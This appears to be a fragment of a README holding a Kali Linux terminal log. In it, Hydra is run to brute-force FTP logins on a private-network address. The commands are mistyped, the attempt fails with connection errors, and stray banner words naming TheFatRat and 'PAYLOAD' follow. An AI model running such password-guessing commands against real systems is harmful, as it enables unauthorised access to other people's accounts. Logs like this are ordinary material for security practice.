 ┌──(lakshan㉿lakshan)-[~]
└─$ hydra -1/usr/share/wordlists/metasploit/user -P/usr/share/wordlists/metasploit/passwords ftp://192.168.181.121 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
hydra: invalid option -- '1'
┌──(lakshan㉿lakshan)-[~]
└─$ hydra -l /user/share/wordlists/metasploit/user -p /user/share/wordlists/metasploit/password ftp://192.168.181.121 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 14:19:41
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.181.121:21/
[ATTEMPT] target 192.168.181.121 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.181.121 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.181.121 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 3 of 3 [child 0] (2/2)
[STATUS] 1.50 tries/min, 3 tries in 00:02h, 1 to do in 00:01h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 14:21:57
┌──(lakshan㉿lakshan)-[~]
└─$
TheFatRat
EXPLOIT
LOOT
PAYLOAD
jgs